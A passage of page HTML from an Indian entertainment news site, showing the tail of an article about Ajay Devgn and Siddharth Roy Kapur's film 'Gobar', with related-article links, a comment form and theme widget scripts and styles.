                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/uttar-pradesh-cm-yogi-adityanath-tests-positive-for-covid-19/">Uttar Pradesh CM Yogi Adityanath Tests Positive For COVID-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/gajraj-rao-takes-digs-at-bollywood-as-he-praises-fahad-faasils-joji/">Gajraj Rao Takes Digs At Bollywood As He Praises Fahad Faasil&#8217;s Joji</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-04-16T12:17:13+05:30"><meta itemprop="dateModified" content="2021-04-16T12:17:18+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="1046"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_666 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_666" ><script>var block_tdi_15_666 = new tdBlock();
block_tdi_15_666.id = "tdi_15_666";
block_tdi_15_666.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_666","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3165,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_666","tdc_css_class_style":"tdi_15_666_rand_style"}';
block_tdi_15_666.td_column_number = "3";
block_tdi_15_666.block_type = "td_block_related_posts";
block_tdi_15_666.post_count = "6";
block_tdi_15_666.found_posts = "199";
block_tdi_15_666.header_color = "";
block_tdi_15_666.ajax_pagination_infinite_stop = "";
block_tdi_15_666.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_666);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_df4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_666" href="#">RELATED ARTICLES</a><a id="tdi_17_e94" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_666" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_666 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_666" data-td_block_id="tdi_15_666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_666" data-td_block_id="tdi_15_666"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_c24 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_c24" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_c24 = new tdBlock();
block_tdi_19_c24.id = "tdi_19_c24";
block_tdi_19_c24.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_c24","tdc_css_class":"tdi_19_c24","tdc_css_class_style":"tdi_19_c24_rand_style"}';
block_tdi_19_c24.td_column_number = "1";
block_tdi_19_c24.block_type = "td_block_7";
block_tdi_19_c24.post_count = "3";
block_tdi_19_c24.found_posts = "272";
block_tdi_19_c24.header_color = "";
block_tdi_19_c24.ajax_pagination_infinite_stop = "";
block_tdi_19_c24.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_c24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_c24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20_076 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_076" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
